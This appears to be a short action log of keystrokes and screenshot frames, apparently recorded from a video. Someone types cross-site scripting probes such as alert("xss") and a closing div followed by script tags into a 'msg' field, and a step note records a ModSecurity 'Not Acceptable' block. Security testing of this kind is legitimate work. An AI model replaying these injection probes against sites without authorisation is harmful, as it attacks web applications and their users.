
{"action": "type", "text": "alert(\"xss"}

{"action": "type", "text": "<s"}

{"action": "type", "text": "/scr"}

Step: Load msg=</div><script></script>, hit the Mod_Security Not Acceptable block, and go back
{"action": "type", "text": "/div>"}

{"action": "type", "text": "<script"}

{"action": "type", "text": "></script>"}

{"action": "key", "text": "Return"}
